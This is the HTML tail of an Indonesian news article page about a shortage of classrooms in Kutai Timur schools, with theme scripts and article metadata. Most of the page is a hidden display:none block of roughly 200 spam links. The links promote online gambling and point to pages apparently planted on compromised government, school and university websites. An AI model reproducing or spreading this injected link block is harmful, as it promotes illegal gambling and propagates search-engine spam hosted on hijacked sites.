<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="067d250a38">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3920","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'3920',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "3920" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi\/"},"dateCreated":"2023-10-22 13:46:09","datePublished":"2023-10-22 13:46:09","dateModified":"2023-10-25 13:48:22","url":"https:\/\/ruangkaltim.com\/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi\/","headline":"Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi","name":"Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi","articleBody":"<img class=\"alignnone size-full wp-image-3808\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/10\/BANNER-DPRD.jpg\" alt=\"\" width=\"1600\" height=\"320\" \/>\r\n<p style=\"font-weight: 400;\"><strong>RUANGKALTIM.COM, KUTIM<\/strong>\u00a0\u2013 Masalah kurangnya ruang kelas baru (RKB) di beberapa sekolah di Kabupaten Kutai Timur (Kutim), sudah mencuat sejak beberapa bulan belakangan. Hal itu pun mendapat banyak sorotan, termasuk dari jajaran legislatif di kabupaten ini.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Ya, pihak Dewan Perwakilan Rakyat Daerah (DPRD) Kutim, pun sempat menghadirkan pihak terkait melalui gelaran rapat dengar pendapat (RDP) bersama pihak terkait. Terutama terkait RKB yang ada di sekolah lanjutan tingkat atas (SLTA).<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Wakil Ketua Komisi B DPRD Kutim, Jimmy tak menampik hal itu. Menurutnya, Kutim merupakan daerah yang terus mengalami peningkatan terhadap pertumbuhan penduduk.\u00a0 Sehingga akan memengaruhi jumlah siswa tingkat SMA yang terus meningkat.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cSudah terjadi dari tahun ke tahun. Tentu menjadi penyebab meningkatnya kebutuhan yang sifatnya mendesak. Terutama terhadap fasilitas pendidikan seperti ruang kelas,\u201d ungkapnya.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Politikus PKS itu menilai, peningkatan fasilitas pendidikan harus terus ditingkatkan. Kalau perlu sejalan dengan pelaksanaan pembangunan infrastruktur.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cBeberapa SMA di Kutai Timur menghadapi masalah kekurangan ruang kelas. Khawatirnya akan memengaruhi kualitas pendidikan dan kenyamanan siswa saat proses belajar mengajar,\u201d ucapnya.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Organisasi perangkat daerah (OPD) terkait, yakni Dinas Pendidikan (Disdik) Kutim pun diminta dapat memberikan solusi. Bahkan diminta pula berkoordinasi dengan Dinas Kependudukan dan Catatan Sipil (Disdukcapil) Kutim.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cSehingga bisa mengetahui jumlah anak usia sekolah. Apalagi setiap tahun selalu bertambah. Kami juga akan membahas masalah ini dengan pihak provinsi (Pemprov Kaltim),\u201d pungkasnya. (adv\/rk)<\/p>","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","DPRD KUTIM","Kalimantan Timur","Kutai Timur"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/10\/Jimi-1.jpg","width":1280,"height":725},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi","published":"2023-10-22 13:46:09","updated":"2023-10-25 13:48:22"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000241.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000242.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000243.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000244.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000245.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000246.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000247.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000248.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000249.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000250.html">118000230</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000216.html">128000216</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000217.html">128000217</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000218.html">128000218</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000219.html">128000219</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000220.html">128000220</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000221.html">128000221</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000222.html">128000222</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000223.html">128000223</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000224.html">128000224</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000225.html">128000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000171.html">138000171</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000172.html">138000172</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000173.html">138000173</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000174.html">138000174</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000175.html">138000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000176.html">138000176</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000177.html">138000177</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000178.html">138000178</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000179.html">138000179</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000180.html">138000180</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000181.html">138000181</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000182.html">138000182</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000183.html">138000183</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000184.html">138000184</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000185.html">138000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000186.html">138000186</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000187.html">138000187</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000188.html">138000188</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000189.html">138000189</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000190.html">138000190</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000191.html">138000191</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000192.html">138000192</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000193.html">138000193</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000194.html">138000194</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000195.html">138000195</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000196.html">138000196</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000197.html">138000197</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000198.html">138000198</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000199.html">138000199</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000200.html">138000200</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000206.html">148000206</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000207.html">148000207</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000208.html">148000208</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000209.html">148000209</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000210.html">148000210</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000211.html">148000211</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000212.html">148000212</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000213.html">148000213</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000214.html">148000214</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000215.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000216.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000217.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000218.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000219.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000220.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000221.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000222.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000223.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000224.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000225.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000226.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000227.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000228.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000229.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000230.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000231.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000232.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000233.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000234.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000235.html">148000215</a></p>
<p><a href="https://sbaru.com.au/sites/158000096.html">158000096</a></p>
<p><a href="https://sbaru.com.au/sites/158000097.html">158000097</a></p>
<p><a href="https://sbaru.com.au/sites/158000098.html">158000098</a></p>
<p><a href="https://sbaru.com.au/sites/158000099.html">158000099</a></p>
<p><a href="https://sbaru.com.au/sites/158000100.html">158000100</a></p>
<p><a href="https://sbaru.com.au/sites/158000101.html">158000101</a></p>
<p><a href="https://sbaru.com.au/sites/158000102.html">158000102</a></p>
<p><a href="https://sbaru.com.au/sites/158000103.html">158000103</a></p>
<p><a href="https://sbaru.com.au/sites/158000104.html">158000104</a></p>
<p><a href="https://sbaru.com.au/sites/158000105.html">158000105</a></p>
<p><a href="https://sbaru.com.au/sites/158000106.html">158000106</a></p>
<p><a href="https://sbaru.com.au/sites/158000107.html">158000107</a></p>
<p><a href="https://sbaru.com.au/sites/158000108.html">158000108</a></p>
<p><a href="https://sbaru.com.au/sites/158000109.html">158000109</a></p>
<p><a href="https://sbaru.com.au/sites/158000110.html">158000110</a></p>
<p><a href="https://sbaru.com.au/sites/158000111.html">158000111</a></p>
<p><a href="https://sbaru.com.au/sites/158000112.html">158000112</a></p>
<p><a href="https://sbaru.com.au/sites/158000113.html">158000113</a></p>
<p><a href="https://sbaru.com.au/sites/158000114.html">158000114</a></p>
<p><a href="https://sbaru.com.au/sites/158000115.html">158000115</a></p>
<p><a href="https://sbaru.com.au/sites/158000116.html">158000116</a></p>
<p><a href="https://sbaru.com.au/sites/158000117.html">158000117</a></p>
<p><a href="https://sbaru.com.au/sites/158000118.html">158000118</a></p>
<p><a href="https://sbaru.com.au/sites/158000119.html">158000119</a></p>
<p><a href="https://sbaru.com.au/sites/158000120.html">158000120</a></p>
<p><a href="https://vitalzone.ae/sites/168000176.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000177.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000178.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000179.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000180.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000181.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000182.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000183.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000184.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000185.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000186.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000187.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000188.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000189.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000190.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000191.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000192.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000193.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000194.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000195.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000196.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000197.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000198.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000199.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000200.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000201.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000202.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000203.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000204.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000205.html">168000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000221.html">178000221</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000222.html">178000222</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000223.html">178000223</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000224.html">178000224</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000225.html">178000225</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000226.html">178000226</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000227.html">178000227</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000228.html">178000228</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000229.html">178000229</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000230.html">178000230</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000231.html">178000231</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000232.html">178000232</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000233.html">178000233</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000234.html">178000234</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000235.html">178000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000236.html">178000236</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000237.html">178000237</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000238.html">178000238</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000239.html">178000239</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000240.html">178000240</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000241.html">178000241</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000242.html">178000242</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000243.html">178000243</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000244.html">178000244</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000245.html">178000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000251.html">178000251</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000252.html">178000252</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000253.html">178000253</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000254.html">178000254</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000255.html">178000255</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000256.html">178000256</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000257.html">178000257</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000258.html">178000258</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000259.html">178000259</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000260.html">178000260</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000261.html">178000261</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000262.html">178000262</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000263.html">178000263</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000264.html">178000264</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000265.html">178000265</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000266.html">188000266</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000267.html">188000267</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000268.html">188000268</a></p>
